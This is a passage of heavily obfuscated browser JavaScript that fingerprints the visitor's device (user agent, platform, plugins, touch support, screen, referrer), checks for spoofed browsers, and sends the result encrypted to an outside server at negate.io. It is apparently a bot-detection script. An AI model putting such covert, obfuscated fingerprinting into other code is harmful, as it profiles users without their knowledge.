(0x75bcd15-0O726746425):QkQXb=YWoXb[T5AS.g65P(209)](T5AS.g65P(233))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(234))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(235);}break;case (15658734^0O73567354):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}var kgHXb=((T5AS.gYXN(237) in window)||(navigator[T5AS.YPkO(238)]>(0x75bcd15-0O726746425))||(navigator[T5AS.wiiO(239)]>(0x75bcd15-0O726746425)));var MhKXb=T5AS[T5AS.IBBP(0)]();while(MhKXb<T5AS[T5AS.g65P(1)]())switch(MhKXb){case (0x75bcd15-0O726746425):MhKXb=kgHXb&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)&&wVlXb!==T5AS.YPkO(222)&&wVlXb!==T5AS.IBBP(232)&&wVlXb!==T5AS.k1vN(236)&&YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))===-(0O57060516-0xbc614d)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MhKXb=T5AS[T5AS.g65P(1)]();{return !![];}break;}var MBxYb=T5AS[T5AS.IBBP(0)]();while(MBxYb<T5AS[T5AS.g65P(1)]())switch(MBxYb){case (0x75bcd15-0O726746425):MBxYb=typeof AYrXb!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MBxYb=T5AS[T5AS.g65P(1)]();{AYrXb=AYrXb[T5AS.wiiO(207)]();var oDAYb=T5AS[T5AS.IBBP(0)]();while(oDAYb<T5AS[T5AS.g65P(1)]())switch(oDAYb){case (0x75bcd15-0O726746425):oDAYb=AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):oDAYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):oDAYb=T5AS[T5AS.g65P(1)]();var IyrYb=T5AS[T5AS.IBBP(0)]();while(IyrYb<T5AS[T5AS.g65P(1)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IyrYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):IyrYb=T5AS[T5AS.g65P(1)]();var kAuYb=T5AS[T5AS.IBBP(0)]();while(kAuYb<T5AS[T5AS.g65P(1)]())switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=AYrXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):kAuYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):kAuYb=T5AS[T5AS.g65P(1)]();var EvlYb=T5AS[T5AS.IBBP(0)]();while(EvlYb<T5AS[T5AS.g65P(1)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=(AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.g65P(241))===-(0O57060516-0xbc614d))!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EvlYb=T5AS[T5AS.g65P(1)]();{return !![];}break;}break;}break;}break;}}break;}var gxoYb=T5AS[T5AS.IBBP(0)]();while(gxoYb<T5AS[T5AS.g65P(1)]())switch(gxoYb){case (0x75bcd15-0O726746425):gxoYb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gxoYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):gxoYb=T5AS[T5AS.g65P(1)]();var AsfYb=T5AS[T5AS.IBBP(0)]();while(AsfYb<T5AS[T5AS.g65P(1)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=(UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):AsfYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):AsfYb=T5AS[T5AS.g65P(1)]();var cuiYb=T5AS[T5AS.IBBP(0)]();while(cuiYb<T5AS[T5AS.g65P(1)]())switch(cuiYb){case (0x75bcd15-0O726746425):cuiYb=(UTiXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):cuiYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):cuiYb=T5AS[T5AS.g65P(1)]();var ETjVb=T5AS[T5AS.IBBP(0)]();while(ETjVb<T5AS[T5AS.g65P(1)]())switch(ETjVb){case (0x75bcd15-0O726746425):ETjVb=UTiXb[T5AS.g65P(209)](T5AS.wgLN(243))>=(0x75bcd15-0O726746425)&&wVlXb===T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ETjVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ETjVb=T5AS[T5AS.g65P(1)]();var gVmVb=T5AS[T5AS.IBBP(0)]();while(gVmVb<T5AS[T5AS.g65P(1)]())switch(gVmVb){case (0x75bcd15-0O726746425):gVmVb=UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425)&&YWoXb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gVmVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):gVmVb=T5AS[T5AS.g65P(1)]();{var AQdVb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.g65P(241))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))<(0x75bcd15-0O726746425);var cSgVb=T5AS[T5AS.IBBP(0)]();while(cSgVb<T5AS[T5AS.g65P(1)]())switch(cSgVb){case (0x75bcd15-0O726746425):cSgVb=AQdVb!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cSgVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[T5AS.gYXN(245)]===T5AS.IBBP(112)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)},[T5AS.YPkO(246)]:function(){var wNXUb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var YOaVb=navigator[T5AS.wiiO(247)];var sKRUb;var ULUUb=T5AS[T5AS.IBBP(0)]();while(ULUUb<T5AS[T5AS.g65P(1)]())switch(ULUUb){case (0x75bcd15-0O726746425):ULUUb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(248))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.g65P(249))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ULUUb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ULUUb=T5AS[T5AS.g65P(1)]();var UfIVb=T5AS[T5AS.IBBP(0)]();while(UfIVb<T5AS[T5AS.g65P(1)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UfIVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):UfIVb=T5AS[T5AS.g65P(1)]();var whLVb=T5AS[T5AS.IBBP(0)]();while(whLVb<T5AS[T5AS.g65P(1)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(250))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):whLVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wgLN(251)}break;case (15658734^0O73567354):whLVb=T5AS[T5AS.g65P(1)]();var QcCVb=T5AS[T5AS.IBBP(0)]();while(QcCVb<T5AS[T5AS.g65P(1)]())switch(QcCVb){case (0x75bcd15-0O726746425):QcCVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(252))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(253))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QcCVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(254);}break;case (15658734^0O73567354):QcCVb=T5AS[T5AS.g65P(1)]();var seFVb=T5AS[T5AS.IBBP(0)]();while(seFVb<T5AS[T5AS.g65P(1)]())switch(seFVb){case (0x75bcd15-0O726746425):seFVb=wNXUb[T5AS.g65P(209)](T5AS.wiiO(255))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):seFVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.IBBP(256);}break;case (15658734^0O73567354):seFVb=T5AS[T5AS.g65P(1)]();var MZvVb=T5AS[T5AS.IBBP(0)]();while(MZvVb<T5AS[T5AS.g65P(1)]())switch(MZvVb){case (0x75bcd15-0O726746425):MZvVb=wNXUb[T5AS.g65P(209)](T5AS.g65P(257))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):MZvVb=T5AS[T5AS.g65P(1)]();{var obzVb=T5AS[T5AS.IBBP(0)]();while(obzVb<T5AS[T5AS.g65P(1)]())switch(obzVb){case (0x75bcd15-0O726746425):obzVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(258))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.wgLN(259))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.k1vN(260))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(261))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(262);}break;case (15658734^0O73567354):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wiiO(263)}break;}}break;case (15658734^0O73567354):MZvVb=T5AS[T5AS.g65P(1)]();var IWpVb=T5AS[T5AS.IBBP(0)]();while(IWpVb<T5AS[T5AS.g65P(1)]())switch(IWpVb){case (0x75bcd15-0O726746425):IWpVb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(264))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.g65P(265);}break;case (15658734^0O73567354):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}break;}var kYsVb=T5AS[T5AS.IBBP(0)]();while(kYsVb<T5AS[T5AS.g65P(1)]())switch(kYsVb){case (0x75bcd15-0O726746425):kYsVb=(sKRUb===T5AS.IBBP(256)||sKRUb===T5AS.wiiO(263)||sKRUb===T5AS.YPkO(254))&&YOaVb!==T5AS.YVVP(266)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kYsVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}return (NaN===NaN);},[T5AS.gYXN(245)]:function(){let ksgWb=[];var MtjWb=T5AS[T5AS.IBBP(0)]();{let gpaWb;while(MtjWb<T5AS[T5AS.g65P(1)]()){switch(MtjWb){case (0x75bcd15-0O726746425):MtjWb=T5AS[T5AS.YVVP(2)]();gpaWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MtjWb=gpaWb<navigator[T5AS.gYXN(245)][T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MtjWb=T5AS[T5AS.gYXN(5)]();{ksgWb[T5AS.wiiO(127)](navigator[T5AS.gYXN(245)][gpaWb]);}break;case (0O334664274-0x37368B9):MtjWb=T5AS[T5AS.YVVP(2)]();++gpaWb;break;}}}return JSON[T5AS.k1vN(148)](ksgWb[T5AS.wiiO(167)](IqdWb=>[IqdWb[T5AS.wgLN(267)],IqdWb[T5AS.k1vN(268)]]));},[T5AS.gYXN(269)]:function(){var cmUVb=(0x75bcd15-0O726746425);var EnXVb;var YiOVb=T5AS[T5AS.IBBP(0)]();while(YiOVb<T5AS[T5AS.g65P(1)]())switch(YiOVb){case (0x75bcd15-0O726746425):YiOVb=typeof navigator[T5AS.YPkO(238)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YiOVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.YPkO(238)];}break;case (15658734^0O73567354):YiOVb=T5AS[T5AS.g65P(1)]();var AkRVb=T5AS[T5AS.IBBP(0)]();while(AkRVb<T5AS[T5AS.g65P(1)]())switch(AkRVb){case (0x75bcd15-0O726746425):AkRVb=typeof navigator[T5AS.wiiO(239)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AkRVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.wiiO(239)];}break;}break;}try{document[T5AS.YPkO(270)](T5AS.wiiO(271));EnXVb=!![];}catch(AEEWb){EnXVb=(NaN===NaN);}var cGHWb=T5AS.gYXN(237) in window;return JSON[T5AS.k1vN(148)]([cmUVb,EnXVb,cGHWb]);},[T5AS.IBBP(272)]:function(){return document[T5AS.IBBP(272)]&&new URL(document[T5AS.IBBP(272)])[T5AS.g65P(273)];},[T5AS.YVVP(274)]:function(){return JSON[T5AS.k1vN(148)](window[T5AS.YVVP(274)]);},[T5AS.wgLN(275)]:function(){return window[T5AS.YVVP(274)][T5AS.k1vN(276)];},[T5AS.gYXN(277)]:function(){return window[T5AS.YVVP(274)][T5AS.YPkO(278)];}};let wByWb={};for(const YCBWb in EHKWb){try{wByWb[YCBWb]=await EHKWb[YCBWb]();}catch(sysWb){wByWb[YCBWb]=T5AS.YVVP(130);}}const UzvWb=nacl[T5AS.g65P(89)][T5AS.YPkO(94)]();const ovmWb=nacl[T5AS.g65P(89)][T5AS.YVVP(90)](Qseac,UzvWb[T5AS.IBBP(96)]);const QwpWb=nacl[T5AS.gYXN(77)](nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const sWqTb=nacl[T5AS.wiiO(119)][T5AS.YVVP(122)](JSON[T5AS.k1vN(148)]({[T5AS.wiiO(279)]:wByWb}));const UXtTb=nacl[T5AS.g65P(89)][T5AS.gYXN(93)](sWqTb,QwpWb,ovmWb);const oTkTb=new Uint8Array(QwpWb[T5AS.wgLN(3)]+UXtTb[T5AS.wgLN(3)]);oTkTb[T5AS.IBBP(280)](QwpWb);oTkTb[T5AS.IBBP(280)](UXtTb,QwpWb[T5AS.wgLN(3)]);const QUnTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](oTkTb);const kQeTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](UzvWb[T5AS.wiiO(95)]);const MRhTb=await fetch('https://sapi.negate.io/script',{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.YVVP(282)]:QUnTb,[T5AS.wgLN(283)]:kQeTb})});const gNYSb=(IObTb,IiPTb)=>{const kkSTb=nacl[T5AS.wiiO(119)][T5AS.wiiO(135)](IObTb);const EfJTb=kkSTb[T5AS.IBBP(136)]((0x75bcd15-0O726746425),nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const ghMTb=kkSTb[T5AS.IBBP(136)](nacl[T5AS.g65P(89)][T5AS.g65P(81)],IObTb[T5AS.wgLN(3)]);const AcDTb=nacl[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)](ghMTb,EfJTb,IiPTb);var ceGTb=T5AS[T5AS.IBBP(0)]();while(ceGTb<T5AS[T5AS.g65P(1)]())switch(ceGTb){case (0x75bcd15-0O726746425):ceGTb=!AcDTb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):ceGTb=T5AS[T5AS.g65P(1)]();{return T5AS.k1vN(284);}break;}const wZwTb=nacl[T5AS.wiiO(119)][T5AS.YPkO(126)](AcDTb);const {[T5AS.gYXN(285)]:YaATb}=JSON[T5AS.YPkO(286)](wZwTb);return YaATb;};const YunUb=await MRhTb[T5AS.wiiO(287)]();const AwqUb=gNYSb(YunUb,ovmWb);var UrhUb=T5AS[T5AS.IBBP(0)]();while(UrhUb<T5AS[T5AS.g65P(1)]())switch(UrhUb){case (0x75bcd15-0O726746425):UrhUb=AwqUb===T5AS.k1vN(284)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrhUb=T5AS[T5AS.g65P(1)]();{suhac();}break;}}kMTWb();